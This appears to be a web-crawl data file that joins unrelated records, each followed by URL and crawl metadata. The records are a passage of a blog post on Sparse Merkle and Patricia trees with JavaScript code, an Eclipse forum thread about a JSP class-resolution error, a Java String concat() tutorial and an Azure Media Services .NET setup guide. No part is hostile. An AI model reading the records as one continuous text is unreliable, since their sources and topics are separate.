
text stringlengths 454 608k | url stringlengths 17 896 | dump stringclasses 91
values | source stringclasses 1
value | word_count int64 101 114k | flesch_reading_ease float64 50 104 |
|---|---|---|---|---|---|
Doing a Page Redirect from a Java Struts2 Action Class
I began working on a web site written in Java using Struts2. I wrote a general purpose class to be used by the application. One method in the class was supposed to check if the user was logged in. If not, redirect to the logon page (I did NOT want to add a tag entry to every <action> block in the struts.xml file)!
I searched the web and did not find anything that worked quite right. Finally, after some experimentation, I got something working! Here is some sample code for you:
Helper Class myExample.java:
import javax.naming.Context; import javax.naming.InitialContext; import javax.servlet.*; import javax.servlet.http.*; public class myExample { public void doARedirectToGoogle() { HttpServletResponse response = ServletActionContext.getResponse(); try { response.sendRedirect(""); } catch (IOException e) { e.printStackTrace(); } // end of try / catch } // end of doARedirectToGoogle() method } // end of myExample class
Note the try/catch block must be in place in order for this to compile and work.
Struts2 Action Class: demoPage.java:
import com.chomer.demo; public class demoPage extends ActionSupport { public String execute() { myExample demo = new myExample(); demo.doARedirectToGoogle(); return "success"; } // end off execute() method } // end of demoPage class
Action Block added to struts.xml:
<action name="demoPage" method="execute" class="com.chomer.actions.demoPage"> <result name="success">/pages/demoPage.jsp</result> <result name="error">/pages/demoPageErr.js</result> </action>
Success Page… demoPage.jsp:
<%@ page language="java" contentType="text/html; charset=ISO-8859-1" pageEncoding="ISO-8859-1" %> <html> <body> <h1>This page will come up if the redirect does not work!</h1> </body> </html>
Failure Page… demoPageErr.jsp:
<%@ page language="java" contentType="text/html; charset=ISO-8859-1" pageEncoding="ISO-8859-1" %> <html> <body> <h1>This page will come up if the redirect does not work AND there was an error!</h1> </body> </html>
In the above example I made up some arbitrary packages names. You will have your own structure in place. If this works you should never see the success or failure page.
In a real world scenario, the redirect would having only if a certain condition was being met (such as the user is not logged in). If the user were logged in, demoPage.jsp’s contents would appear. | http://chomer.com/category/java/ | CC-MAIN-2019-51 | refinedweb | 375 | 61.12 |

Suppose the data frame below:
|id |day | order | |---|--- |-------| | a | 2 | 6 | | a | 4 | 0 | | a | 7 | 4 | | a | 8 | 8 | | b | 11 | 10 | | b | 15 | 15 |
I want to apply a function to day and order column of each group by rows on id column. The function is:
def mean_of_differences(my_list): return sum([ my_list[i] - my_list[i-1] for i in range(1, len(my_list))]) / len(my_list)
This function calculates mean of differences of each element and the next one. For example, for id=a, day would be 2+3+1 divided by 4. I know how to use lambda, but didn’t find a way to implement this in a pandas group by. Also, each column should be ordered to get my desired output, so apparently it is not possible to sort by one column before group by The output should be like this:
|id |day| order | |---|---|-------| | a |1.5| 2 | | b | 2 | 2.5 |
Any one know how to do so in a group by?
Answer
First, sort your data by
day then group by
id and finally compute your diff/mean.
df = df.sort_values('day') .groupby('id') .agg({'day': lambda x: x.diff().fillna(0).mean()}) .reset_index()
Output:
>>> df id day 0 a 1.5 1 b 2.0 | https://www.tutorialguruji.com/python/how-to-apply-a-function-on-each-group-of-data-in-a-pandas-group-by/ | CC-MAIN-2021-43 | refinedweb | 212 | 71.04 |
don't have administrator access or the ability to install new programs.
Steps:
Visit Anaconda.com/downloads
Select Windows
Download the .exe installer
Open and run the .exe installer
Open the Anaconda Prompt and run some Python code
1. Visit the Anaconda downloads page
Go to the following link: Anaconda.com/downloads
The Anaconda Downloads Page will look something like this:
2. Select the Windows
Select Windows where the three operating systems are listed.
3. Download
Download the Python 3.7 version. Python 2.7 is legacy Python. For undergraduate engineers, select the Python 3.7 version. If you are unsure about installing the 32-bit version vs the 64-bit version, most Windows installations are 64-bit.
You may be prompted to enter your email. You can still download Anaconda if you click [No Thanks] and don't enter your Work Email address.
The download is quite large (over 500 MB) so it may take a while for the download to complete.
4. Open and run the installer
Once the download completes, open and run the .exe installer
At the beginning of the install, you will need to click [Next] to confirm the installation,
and agree to the license.
At the Advanced Installation Options screen, I recommend:
do not check "Add Anaconda to my PATH environment variable"
Keep "Register Anaconda as my default Python" 3.7 checked
5. Open the Anaconda Prompt from the Windows start menu
After the Anaconda install is complete, you can go to the Windows start menu and select the Anaconda Prompt.
This will open up the Anaconda Prompt. Anaconda is the Python distribution and the Anaconda Prompt is a command line tool (a program where you type in your commands instead of using a mouse). It doesn't look like much, but it is really helpful for an undergraduate engineer using Python.
At the Anaconda Prompt, type
python. The
python command starts the Python interpreter.
Note the Python version. You should see something like
Python 3.7.0. With the interperter running, you will see a set of greater-than symbols
>>> before the cursor.
Now you can type Python commands. Try typing
import this. You should see the Zen of Python by Tim Peters
To close the Python interpreter, type
exit() at the interpreter prompt
>>>. Note the double parenthesis at the end of the command. The
() is needed to stop the Python interpreter and get back out to the Anaconda Prompt.
To close the Anaconda Prompt, you can either close the window with the mouse, or type
exit.
Congratulations! You installed the Anaconda distribution on your Windows computer!
When you want to use the Python interpreter again, just click the Windows Start button and select the Anaconda Prompt and type
python. | https://pythonforundergradengineers.com/installing-anaconda-on-windows.html | CC-MAIN-2020-24 | refinedweb | 457 | 67.55 |
MySQL is YourSQL
Last Updated: 2016-06-03 12:17:48 UTC
by Tom Liston (Version: 1)
It's The End of the World and We Know It
If you listen to the press - those purveyors of doom, those “nattering nabobs of negativism” - you arrive at a single, undeniable conclusion: The world is going to hell in a hand-basket.
They tell us that we’ve become intolerant, selfish, and completely unconcerned with the welfare of our fellow man.
I’m here today to deliver a counterpoint to all of that negativity. I’ve come here to tell you that people are, essentially, GOOD.
You see: I am a database bubblehead.
Over the past few weeks, since I’ve deployed an obviously flawed, horribly insecure, and utterly fictitious “MySQL server,” I have received a veritable flood of free “assistance” in administering that system - provided by strangers from across the Interwebz. They have - out of the very goodness of their hearts - taken over DBA duties. I’ve only had to sit back and watch...
Carefully.
Very, very carefully...
A Free DBA - And Worth EVERY Penny
There are so many folks interested in the toil and drudgery of DBA duties on my honeypot’s MySQL server, it seems like they’re taking shifts. One will arrive, do a touch of DBA work and then leave… eventually being replaced by another. The amount of database-related kindness in this world is, in some ways, almost overwhelming.
Let’s take a look at what a typical “shift” for one of my “remote DBAs” looks like:
Arriving at the Office
My newest co-worker - our DBA du jour (who I’ve chosen to call “NoCostRemoteDBADude”) - makes his first appearance at the “office” and immediately logs into the MySQL server as ‘mysql’ with a blank password.
Note to self: Wow. That’s not very secure. I should probably fix that...
We all know how it is when you’re the FNG… you try your best to buckle down and get right to work… you know: impress the boss. NoCostRemoteDBADude does just that:
show variables like "%plugin%"; show variables like 'basedir'; show variables like "%plugin%"; SELECT @@version_compile_os; show variables like '%version_compile_machine%'; use mysql; SHOW VARIABLES LIKE '%basedir%';
Here, NoCostRemoteDBADude is obviously just trying to get the “lay of the land,” so to speak, and I can’t really say I blame him. After that whole, incredibly disappointing blank password thing, he’s got to be wondering what kind of idiot has been running this box…
I admit it: It was me, and I am a database bubblehead.
Have Toolz, Will Travel...
You can’t expect quality DBA work if you’re not willing to fork over cash for proper tools.
Unfortunately, my tool budget matches my expectation of quality: zero. If, therefore, you’re planning to remote-DBA my honeypot, it’s strictly B.Y.O. as far as tools go. While some folks may balk at the idea of doing DBA work for free AND providing your own tools, oddly, I’ve found no shortage of volunteers.
NoCostRemoteDBADude doesn’t disappoint. He obviously has a preferred suite of tools that he wastes no time installing:4F5AC1B40B3BAFE70B3BAFE70B3BAFE7C83 4F2E7033BAFE76424A5E70A3BAFE78827A1E70A3BAFE76424A BE70F3BAFE73D1DA4E7093BAFE70B3BAEE7CE3BAFE73D1DABE 7083BAFE7E324A4E70E3BAFE7CC3DA9E70A3BAFE7526963680 B3BAFE70000000000000000504500004C0105006A4DD456000 . . . 00000000000000000000000000000000000000000000000000 00000000000000000000000000000000000000000000000000 00000000000000000000000000000000000000000000000000 00000000000000000000000000000000000000000000000000 00000000000000000000000000000000000000000000000000 00000000000000000000000000000000000000000000000000 00000000000000000000000000000000000000000000000000 00000000000000000000000000000000000000000000000000 0000000000000000000000000000000000000 into DUMPFILE 'C:/windows/system32/ukGMx.exe';
Obviously, NoCostRemoteDBADude is a fellow who knows his way around a MySQL database. Here, he’sude’s command and spit out a binary file. Here hasn’t managed to run anything. Yet.
Go Ahead And Just “Run” Your Code - I’m Gonna “Prancercize” Mine
Let’s see what else he has up his sleeve:
SELECT 0x23707261676D61206E616D65737061636528225C5 C5C5C2E5C5C726F6F745C5C63696D763222290A636C6173732 04D79436C6173733634390A7B0A2020095B6B65795D2073747 2696E67204E616D653B0A7D3B0A636C6173732041637469766 55363726970744576656E74436F6E73756D6572203A205F5F4 576656E74436F6E73756D65720A7B0A20095B6B65795D20737 472696E67204E616D653B0A2020095B6E6F745F6E756C6C5D2 0737472696E6720536372697074696E67456E67696E653B0A2 02009737472696E672053637269707446696C654E616D653B0 A 96C746572203D202446696C743B0A7D3B0A696E7374616E636 5206F66205F5F46696C746572546F436F6E73756D657242696 E64696E67206173202462696E64320A7B0A2020436F6E73756 D6572203D2024636F6E73323B0A202046696C746572203D202 446696C74323B0A7D3B0A696E7374616E6365206F66204D794 36C61737336343920617320244D79436C6173730A7B0A20204 E616D65203D2022436C617373436F6E73756D6572223B0A7D3 B0A into DUMPFILE 'C:/windows/system32/wbem/mof/buiXDj.mof';
A little Perl magic, and we find that this is actually a rather interesting text file:
#pragma namespace("\\\\.\\root\\cimv2") class MyClass649 { [key] string Name; }; class ActiveScriptEventConsumer : __EventConsumer { [key] string Name; [not_null] string ScriptingEngine; string ScriptFileName; [template] string ScriptText; uint32 KillTimeout; }; instance of __Win32Provider as $P { Name = "ActiveScriptEventConsumer"; CLSID = "{266c72e7-62e8-11d1-ad89-00c04fd8fdff}"; PerUserInitialization = TRUE; }; instance of __EventConsumerProviderRegistration { Provider = $P; ConsumerClassNames = {"ActiveScriptEventConsumer"}; }; Instance of ActiveScriptEventConsumer as $cons { Name = "ASEC"; ScriptingEngine = "JScript"; ScriptText = "\ntry {var s = new ActiveXObject(\"Wscript.Shell\");\ns.Run(\"ukGMx.exe\");} catch (err) {};\nsv = GetObject(\"winmgmts:root\\\\cimv2\");try {sv.Delete(\"MyClass649\");} catch (err) {};try {sv.Delete(\"__EventFilter.Name='instfilt'\");} catch (err) {};try {sv.Delete(\"ActiveScriptEventConsumer.Name='ASEC'\");} catch(err) {};"; };f1.Delete(true);} catch(err) {};\ntry {\nvar f2 = objfs.GetFile(\"ukGMx.exe\");\nf2.Delete(true);\nvar s = GetObject(\"winmgmts:root\\\\cimv2\");s.Delete(\"__EventFilter.Name='qndfilt'\");s.Delete(\"ActiveScriptEventConsumer.Name='qndASEC'\");\n} catch(err) {};"; }; instance of __EventFilter as $Filt { Name = "instfilt"; Query = "SELECT * FROM __InstanceCreationEvent WHERE TargetInstance.__class = \"MyClass649\""; QueryLanguage = "WQL"; }; instance of __EventFilter as $Filt2 { Name = "qndfilt"; Query = "SELECT * FROM __InstanceDeletionEvent WITHIN 1 WHERE TargetInstance ISA \"Win32_Process\" AND TargetInstance.Name = \"ukGMx.exe\""; QueryLanguage = "WQL"; }; instance of __FilterToConsumerBinding as $bind { Consumer = $cons; Filter = $Filt; }; instance of __FilterToConsumerBinding as $bind2 { Consumer = $cons2; Filter = $Filt:
- The instantiation of the class “MyClass649” (yes… it triggers upon its own creation)
- If a running version of “ukGMx.exe” ever exits
When the filter is triggered, it simply runs the program “ukGMx.exe” using Wscript.Shell. (FYI: Stuxnet used a very similar attack...)
Spray N’ Pray
Now all that is well and good if the MySQL server running on an older version of Windows (and if MySQL is running as a privileged user…), but what happens if that isn’t the case? Well, NoCostRemoteDBADude has a lot more bases covered:
SELECT 0x4D5A90000300000004000000FFFF0000B80000000 00000004000000000000000000000000000000000000000000 000000000000000000000000000009F755484DB143AD7DB143AD7DB143AD7580 834D7D9143AD7DB143BD7F6143AD7181B67D7DC143AD7330B3 1D7DA143AD71C123CD7DA143AD7330B3ED7DA143AD75269636 8DB143AD700000000000000000000000000000000504500004 C010300199C5F550000000000000000E0000E210B010600002 . . . 00000000000000000000000000000000000000000000000000 00000000000000000000000000000000000000000000000000 00000000000000000000000000000000000000000000000000 00000000000000000000000000000000000000000000000000 00000000000000000000000000000000000000000000000000 00000000000000000000000000000000000000000000000000 00000000000000000000000000000000000000000000000000 00000000000000000000000000000000000000000000000000 '
NoCostRemoteDBADude’s apparent fetish for littering my hard drive with DLLs actually has a reasonable explanation: he’s:
- The directory from which the application is run
- The current directory
- The system directory
- The 16-bit system directory
- The Windows directory
- The $PATH directories
Windows will look in each of those locations, in that order, until it finds the DLL it’s). It’s also a perfect example for demonstrating DLL hijacking, because I “stupidly” used the command LoadLibrary(“lpk.dll”) rather than specifying a full system path. On a clean install of Windows, it wouldn’t be a problem, but when I put NoCostRemoteDBADude’s.
A “User-Defined” Attack Vector
NoCostRemoteDBADude’s next move as a DBA was firing off the following, now-familiar-looking, command:F2950208B6F46C5BB6F46C5BB6F46C5B913 2175BB4F46C5B9132115BB7F46C5B9132025BB4F46C5B91320 15BBBF46C5B75FB315BB5F46C5BB6F46D5B9AF46C5B91321D5 BB7F46C5B9132165BB7F46C5B9132145BB7F46C5B52696368B 6F46C5B0000000000000000504500004C0103004E10A34D000 . . . 00000000000000000000000000000000000000000000000000 00000000000000000000000000000000000000000000000000 00000000000000000000000000000000000000000000000000 00000000000000000000000000000000000000000000000000 00000000000000000000000000000000000000000000000000 00000000000000000000000000000000000000000000000000 00000000000000000000000000000000000000000000000000 00000000000000000000000000000000000000000000000000 00000000000000000000000000000000000000000000000 into DUMPFILE '1QyCNY.dll';
This results in the creation of 1QyCNY.dll, a 6,144 byte-long UPX compressed Windows DLL. Interestingly, this file isn’t seen as malicious by - essentially - any antimalware tool that doesn’t get all wigged-out because a file is UPX compressed (seriously, AegisLabs, that’s the best you’ve got? It’s UPX compressed, therefore it must be EEEEEVIL!) The reason that is isn’t seen as malicious by non-reactionary antimalware tools is because… well… it ISN! I’m lookin’ at porn...” all whilst making the server’s CD tray slide in and out - not that I’veude’s 1QyCNY.dll file isn’t seen as malicious because it is, essentially, a perfectly legitimate MySQL UDF library (or, if you’re AegisLabs, it’s an unholy, UPX-packed spawn of Satan). It’s simply a tool - a blunt instrument - that can be used for either good - or as we’ll soon see - for evil.
What This Hack Needs Is More PowerShell
NoCostRemoteDBADude follows this with the creation of another file:
SELECT 0x24736F757263653D22687474703A2F2F7777772E6 7616D653931382E6D653A323534352F686F73742E657865220 D0A2464657374696E6174696F6E3D22433A5C57696E646F777 35C686F73742E657865220D0A247777773D4E65772D4F626A6 563742053797374656D2E4E65742E576562436C69656E740D0 A247777772E446F776E6C6F616446696C652824736F7572636 52C202464657374696E6174696F6E290D0A496E766F6B652D4 5787072657373696F6E2822433A5C57696E646F77735C686F7 3742E6578652229 into DUMPFILE 'c:/windows/temp.ps1';
This file turns out to look like this:
$source="" $destination="C:\Windows\host.exe" $www=New-Object System.Net.WebClient $($source, $destination) Invoke-Expression("C:\Windows\host.exe")
Yep, it’s some PowerShell code designed to download our old pal hxxp://, and - this time - save it as C:\Windows\host.exe before executing it.
Hacking All the Things
But how does all of this come together? NoCostRemoteDBADude has a solution. In an effort to bring all of his work full circle, he snaps off the following commands:
DROP FUNCTION IF EXISTS sys_exec; CREATE FUNCTION sys_exec RETURNS string SONAME '1QyCNY.dll'; CREATE FUNCTION sys_eval RETURNS string SONAME '1QyCNY.dll'; select sys_eval('taskkill /f /im 360safe.exe&taskkill /f /im 360sd.exe&taskkill /f /im 360rp.exe&taskkill /f /im 360rps.exe&taskkill /f /im 360tray.exe&taskkill /f /im ZhuDongFangYu.exe&exit'); select sys_eval('taskkill /f /im SafeDogGuardCenter.exe&taskkill /f /im SafeDogSiteIIS.exe&taskkill /f /im SafeDogUpdateCenter.exe&taskkill /f /im SafeDogServerUI.exe&taskkill /f /im kxescore.exe&taskkill /f /im kxetray.exe&exit'); select sys_eval('taskkill /f /im QQPCTray.exe&taskkill /f /im QQPCRTP.exe&taskkill /f /im QQPCMgr.exe&taskkill /f /im kavsvc.exe&taskkill /f /im alg.exe&taskkill /f /im AVP.exe&exit'); select sys_eval('taskkill /f /im egui.exe&taskkill /f /im ekrn.exe&taskkill /f /im ccenter.exe&taskkill /f /im rfwsrv.exe&taskkill /f /im Ravmond.exe&taskkill /f /im rsnetsvr.exe&taskkill /f /im egui.exe&taskkill /f /im MsMpEng.exe&taskkill /f /im msseces.exe&exit'); select.
“...And Then Everyone In The Universe Died.” - Game Of Thrones, Book XXI
So, the end-game for NoCostRemoteDBADude is to get host.exe downloaded from and running on our system (he also wanted to download something from, but that site is currently kaput...). Let’s program’s ‘90s when you used to be able to send an ICMP echo request from a spoofed IP to the broadcast address of a netblock. Back in that more-naïve time, the router would see an inbound packet destined for the broadcast address and dutifully forward it to every IP address in the block, resulting in a wave of ICMP echo responses being sent back to the spoofed IP address. For reasons I’ve been unable to figure out, this was known as a SMURF attack, and demonstrates the two requirements of a good amplification attack:
- The traffic that initiates the response is sent over a connection-less protocol (in this case, ICMP) and is, therefore, easily spoofed.
- The response elicited is significantly larger than the traffic that initiates it.
SMURF attacks have - happily - been relegated to the same dustbin o’ history as other ‘90s “stuff” we’d like to forget (Vanilla Ice, slap bracelets, and - oh, dear Lord - parachute pants) but that doesn’t...
Alrighty Then...… it’s can’t have any idea about what other “toyz” ol’ NoCost may have installed.
Well, at least until my server starts yelling “Hey everybody, I’m watchin’ porn!”...
Tom Liston
Consultant - Cyber Network Defense
DarkMatter, LLC
Follow Me On Twitter: @tliston
If you enjoyed this post, you can see more like it on my personal blog: | https://www.dshield.org/diary.html?date=2016-06-03 | CC-MAIN-2019-22 | refinedweb | 1,805 | 57.06 |
Classes are Just a Prototype Pattern
My friend Dave Fayram (who helped bring advanced LSI classification to Ruby’s classifier) has heeded Matz’s advice to learn Io and is bringing me with him. I have been thinking a lot about prototyped versus class-based languages lately and once I really understood it, I fell in love. I have a feeling I will be writing a lot about this topic, but here is a brief introduction.
# Class-based Ruby
class Animal
attr_accessor :name
end
# A class can be instantiated
amoeba = Animal.new
amoeba.name = "Greenie"
# A new class needs to be defined to sub-class
class Dog < Animal
def bark
puts @name + " says woof!"
end
end
# A sub-class can be instantiated
lassie = Dog.new
lassie.name = "Lassie"
lassie.bark # => Lassie says woof!
Notice in the Io version that you never ever define a class. You don’t need to.
# Prototype-based Io
Animal := Object clone
# An object can be instantiated
amoeba := Animal clone
amoeba name := "Greenie"
# An object can be used to sub-class
Dog := Animal clone
Dog bark := method(
write(name .. " says woof!")
)
# An object can be instantiated
lassie := Dog clone
lassie name := "Lassie"
lassie bark # => Lassie says woof!
You will notice some syntactical differences immediately. First, instead of the dot (.) operator, Io uses spaces (note: technically, with a couple lines of Io you can actually make Io use the dot operator or the arrow operator (->) or anything else you would like).
Next, you will notice that instead of making a new instance of a class, when you use prototype-based languages you clone objects. This is the foundation of prototyping… defining classes is unnecessary, everything is just an object! Furthermore, every object is essentially a hash where you can set the values of the hash as methods for that object.
You should follow me on twitter here.
Technoblog reader special: click here to get $10 off web hosting by FatCow!
5 Comments:
Hrm..javascript is a prototyped language, did you not notice?
6:10 PM, July 24, 2006
And ecmascript is loosely based on Self (which was written as a simplification of Smalltalk), the language that lost to java in Sun :( ... Ain´t history peculiar?
10:55 PM, April 20, 2007
hey ;)
IMHO you should read about JavaScript inheritance technics. You will probably find, like many have, that prototypes are not types (classes). You should also understand that prototypes are meant for untyped languages (also not type-safe). Dig further ;)
2:41 PM, June 30, 2008
... check this out:
have fun ;)
2:45 PM, June 30, 2008
IMHO you should read my article before commenting... I never said that prototypes are classes, I said you can model classes within a prototype based system.
2:50 PM, June 30, 2008 | http://tech.rufy.com/2006/06/classes-are-just-prototype-pattern.html | CC-MAIN-2014-41 | refinedweb | 462 | 65.62 |
#include <iostream>using namespace std;int main() { string a = "hello, world"; cout << a << endl; fflush(stdout); //oh snap, I didn't include this :3 return 0;}
Why do all the pro-Microsoft people have troll avatars?
If the custom BBcode engine took a lot of hacking, can I ask that if you have the time to convert your modifications into an SMF package you do so, so that whenever I upgrade the forum, things don't go awry.Just be careful with the <search postition="x"> things because the insert position may confuse you.And definitely do not bugtest SMF packages on a live server in case you plan on doing that, things can go very, very wrong
The development function progress is brokeded: categories are not corresponding to correct ones and none are highlighted.
That's betterer it's fixeded. The DLL category is not showing anything in it though, but I cannot remember if it actually had anything in it previously.. | https://enigma-dev.org/forums/index.php?topic=520.0 | CC-MAIN-2020-24 | refinedweb | 163 | 54.26 |
23 August 2012 05:25 [Source: ICIS news]
SINGAPORE (ICIS)--HSBC’s August flash purchasing managers’ index (PMI) for China fell to a nine-month low of 47.8, indicating another month of contraction in manufacturing output, the UK banking group said on Thursday.
The flash PMI number for August was 1.7 points lower than July’s 49.5, HSBC said.
A figure above 50 indicates an expansion, while a figure below 50 represents a contraction.
In HSBC’s data, China PMI has been registering readings below 50 for 10 straight months.
“Chinese producers are still struggling with strong global headwinds,” HSBC chief ?xml:namespace>
“To achieve the stated policy goal of stabilizing growth and the | http://www.icis.com/Articles/2012/08/23/9589259/hsbc-flash-pmi-for-china-hits-nine-month-low-at-47.8-in-august.html | CC-MAIN-2015-06 | refinedweb | 117 | 59.4 |
ContextBoundObject and [Synchronization]: what calls are from another context?
- From: "Staffan Ulfberg" <staffanu@xxxxxxxxxxxxx>
- Date: Sun, 18 Nov 2007 18:02:56 +0100
I tried asking this question with a slightly different phrasing before, but have got no answers here on in the forums, so I thought I'd try again. My understanding is that calls to ContextBoundObjects are checked to see whether the caller is from the same context, and if not, the context rules determine how the call is made. For objects with the [Serializable] attribute, the context rules make sure that the caller holds some kind of synchronization object (monitor/mutex/whatever) to ensure that only one caller at a time can access objects in the context.
It seems to me, however, that some calls, that I thought would come from another context indeed do not, and are not subject to synchronization. The example code at the end of this message illustrates this. As it is, the program outputs "Enter, Exit, Enter, Exit" in that order, which "proves" that the calls to TestMethod are indeed protected by a lock.
However, if I replace the "new Thread(...).Start()" call by the line above it (i.e., remove that comment for that line, and instead comment out the new Thread() call), TestMethod is run twice concurrently.
I thought that BeginInvoke would use a background thread to call the method, and that the calls would come from another context, thus having to take the context lock before proceeding.
Can someone please explain what I'm missing here? I'm trying to enclose a few classes in a server in a synchronization domain, in order to simplify its implementation. At the moment, I use lock(someObject) for all of the classes, where someObject is distributed during object construction, to have all the objects lock on the same object. It seems to me synchronization domains were invented in order not to have to do this manually.
So, I guess another way to phrase my question is: how do I make sure calls from other objects come from different contexts so that the locking rules apply?
Staffan
using System;
using System.Runtime.Remoting.Contexts;
using System.Threading;
namespace SyncTest
{
[Synchronization]
class Program : ContextBoundObject
{
static void Main(string[] args)
{
Program p = new Program();
p.Inside();
Console.ReadLine();
}
void Inside()
{
for (int i = 0; i < 2; i++)
{
//new TestDelegate(this.TestMethod).BeginInvoke(null, null);
new Thread(TestMethod).Start();
}
}
public delegate void TestDelegate();
public void TestMethod()
{
Console.WriteLine("Enter");
Thread.Sleep(1000);
Console.WriteLine("Exit");
}
}
}
.
- Prev by Date: Re: .net remoting server can't read file it should have access to read.
- Next by Date: Remoting newbie help request
- Previous by thread: .net remoting server can't read file it should have access to read.
- Next by thread: Remoting newbie help request
- Index(es): | http://www.tech-archive.net/Archive/DotNet/microsoft.public.dotnet.framework.remoting/2007-11/msg00017.html | crawl-002 | refinedweb | 468 | 63.59 |
On Tue, Mar 23, 2010 at 4:04 PM, Bas van Dijk <v.dijk.bas at gmail.com> wrote: > On Tue, Mar 23, 2010 at 10:20 PM, Simon Marlow <marlowsd at gmail.com> wrote: > > The leak is caused by the Data.Unique library, and coincidentally it was > > fixed recently. 6.12.2 will have the fix. > > Oh yes of course, I've reported that bug myself but didn't realize it > was the problem here :-) > > David, to clarify the problem: newUnqiue is currently implemented as: > > newUnique :: IO Unique > newUnique = do > val <- takeMVar uniqSource > let next = val+1 > putMVar uniqSource next > return (Unique next) > > You can see that the 'next' value is lazily written to the uniqSource > MVar. When you repeatedly call newUnique (like in your example) a big > thunk is build up: 1+1+1+...+1 which causes the space-leak. In the > recent fix, 'next' is strictly evaluated before it is written to the > MVar which prevents a big thunk to build up. > > regards, > > Bas > Thanks for this excellent description of what's going on. This whole thread has been a reminder of what makes the Haskell community truly excellent to work with. I appreciate everything you guys are doing! Dave -------------- next part -------------- An HTML attachment was scrubbed... URL: | http://www.haskell.org/pipermail/haskell-cafe/2010-March/075023.html | CC-MAIN-2014-10 | refinedweb | 211 | 74.29 |
It may sounds crazy but what i really want to do is just declare and initialize a member variable within a public class and then re-assign this variable with another value which is quite realistic in C. But it fails in Java.
public class App {
public int id=6; // got an error of "Syntax error on token ";", , expected"
id=7;
}
public class App {
public int id=6;
//id=7;
public void method() {
id=7; // that's okay
}
}
Generally, in object oriented programming the 'class' represents a description of a particular object. If we use the analogy of a car, think of it as the 'blueprint'.
The blueprint does a number of things:
The line
public int id=6 does the first and the last of these. It says that any
App object must have an
id property, and its initial state is the value
6. If you then put the line
id=7 in the class definition this isn't part of the blue print - it doesn't make sense to say that the default value of
id is 6, and then decide it is 7 - so this is an error.
In Java, as with many object oriented languages, actual code that modifies state MUST take place inside a 'method', since every time something is happening in OOP, it is an 'object' doing something.
Edit
Your error is
Syntax error on token ";", , expected
This makes sense - it sees the following code
public int id=6; id=7;
And thinks what you really meant to do was
public int id=6, id=7;
Which would be the same as
public int id=6, id=7;
Of course this would generate another error probably unless you changed the name of the second definition. | https://codedump.io/share/8YstoVGeZo8I/1/why-i-can39t-declare-and-then-assign-value-to-a-variable-in-a-class-without-any-method-in-java | CC-MAIN-2018-13 | refinedweb | 292 | 57.34 |
# The Data Structures of the Plasma Cash Blockchain's State

Hello, dear Habr users! This article is about Web 3.0 — the decentralized Internet. Web 3.0 introduces the concept of decentralization as the foundation of the modern Internet. Many computer systems and networks require security and decentralization features to meet their needs. A distributed registry using blockchain technology provides efficient solutions for decentralization.
Blockchain is a distributed registry. You can think of it as a huge database that lives forever, never changing over the course of time. The blockchain provides the basis for decentralized web applications and services.
However, the blockchain is more than just a database. It serves to increase security and trust between network members, enhancing online business transactions.
Byzantine consensus increases network reliability and solves the problem of consistency.
The scalability provided by DLT changes existing business networks.
Blockchain offers new, very important benefits:
1. Prevents costly mistakes.
2. Ensures transparent transactions.
3. Digitalizes real goods.
4. Enforces smart contracts.
5. Increases the speed and security of payments.
We have developed a special PoE to research cryptographic protocols and improve existing DLT and blockchain solutions.
Most public registry systems lack the property of scalability, making their throughput rather low. For example, Ethereum processes only ~ 20 tx/s.
Many solutions were developed to increase scalability while maintaining decentralization. However, only 2 out of 3 advantages — scalability, security, and decentralization — can be achieved simultaneously.
The use of sidechains provides one of the most effective solutions.
The Plasma Concept
------------------
The Plasma concept boils down to the idea that a root chain processes a small number of commits from child chains, thereby acting as the most secure and final layer for storing all intermediate states. Each child chain works as its own blockchain with its own consensus algorithm, but there are a few important caveats.
* Smart contracts are created in a root chain and act as checkpoints for child chains within the root chain.
* A child chain is created and functions as its own blockchain with its own consensus. All states in the child chain are protected by fraud proofs that ensure all transitions between states are valid and apply a withdrawal protocol.
* Smart contracts specific to DApp or child chain application logic can be deployed in the child chain.
* Funds can be transferred from the root chain to the child chain.
Validators are given economic incentives to act honestly and send commitments to the root chain — the final transaction settlement layer.
As a result, DApp users working in the child chain do not have to interact with the root chain at all. In addition, they can place their money in the root chain whenever they want, even if the child chain is hacked. These exits from the child chain allow users to securely store their funds with Merkle proofs, confirming ownership of a certain amount of funds.
Plasma's main advantages are related to its ability to significantly facilitate calculations that overload the main chain. In addition, the Ethereum blockchain can handle more extensive and parallel data sets. Time removed from the root chain is also transferred to Ethereum nodes, which have lower processing and storage requirements.
**Plasma Cash** assigns unique serial numbers to online tokens. The advantages of this scheme include no need for confirmations, simpler support for all types of tokens (including Non-fungible tokens), and mitigation against mass exits from a child chain.
The concept of “mass exits” from a child chain is a problem faced by Plasma. In this scenario, coordinated simultaneous withdrawals from a child chain could potentially lead to insufficient computing power to withdraw all funds. As a result, users may lose funds.
Options for implementing Plasma
-------------------------------

Basic Plasma has a lot of implementation options.
The main differences refer to:
* archiving information about state storage and presentation methods;
* token types (divisible, indivisible);
* transaction security;
* consensus algorithm type.
The main variations of Plasma include:
* UTXO-based Plasma — each transaction consists of inputs and outputs. A transaction can be conducted and spent. The list of unspent transactions is the state of a child chain itself.
* Account-based Plasma — this structure contains each account's reflection and balance. It is used in Ethereum, since each account can be of two types: a user account and a smart contract account. Simplicity is an important advantage of account-based Plasma. At the same time, the lack of scalability is a disadvantage. A special property, «nonce,» is used to prevent the execution of a transaction twice.
In order to understand the data structures used in the Plasma Cash blockchain and how commitments work, it is necessary to clarify the concept of Merkle Tree.
Merkle Trees and their use in Plasma
------------------------------------
Merkle Tree is an extremely important data structure in the blockchain world. It allows us to capture a certain data set and hide the data, yet prove that some information was in the set. For example, if we have ten numbers, we could create a proof for these numbers and then prove that some particular number was in this set. This proof would have a small constant size, which makes it inexpensive to publish in Ethereum.
You can use this principle for a set of transactions, and prove that a particular transaction is in this set. This is precisely what an operator does. Each block consists of a transaction set that turns into a Merkle Tree. The root of this tree is a proof that is published in Ethereum along with each Plasma block.
Users should be able to withdraw their funds from the Plasma chain. For this, they send an “exit” transaction to Ethereum.
Plasma Cash uses a special Merkle Tree that eliminates the need to validate a whole block. It is enough to validate only those branches that correspond to the user's token.
To transfer a token, it is necessary to analyze its history and scan only those tokens that a certain user needs. When transferring a token, the user simply sends the entire history to another user, who can then authenticate the entire history and, most importantly, do it very quickly.

Plasma Cash data structures for state and history storage
---------------------------------------------------------
It is advisable to use only selected Merkle Trees, because it is necessary to obtain inclusion and non-inclusion proofs for a transaction in a block. For example:
* Sparse Merkle Tree
* Patricia Tree
We have developed our own Sparse Merkle Tree and Patricia Tree implementations for our client.
A Sparse Merkle Tree is similar to a standard Merkle Tree, except that its data is indexed, and each data point is placed on a leaf that corresponds to this data point's index.
